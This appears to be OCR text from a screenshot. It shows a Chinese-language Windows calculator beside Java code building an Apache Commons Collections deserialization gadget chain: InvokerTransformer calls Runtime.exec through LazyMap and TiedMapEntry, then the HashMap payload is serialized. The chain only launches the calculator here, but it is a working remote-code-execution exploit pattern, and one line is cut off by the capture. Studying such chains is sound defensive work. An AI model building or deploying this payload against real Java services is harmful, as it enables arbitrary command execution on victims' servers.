 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
public static void main(String[] args) throws Exception{
Transformer[] Transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class},
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, ne
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(Transformers);
HashMap<Object,Object> map = new HashMap<Object,Object>();
Map lazymap = LazyMap.decorate(map, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, key: "13");
HashMap<Object,Object> hashMap=new HashMap<>();
hashMap.put(tiedMapEntry,"123");
Test.Serialize(hashMap);
}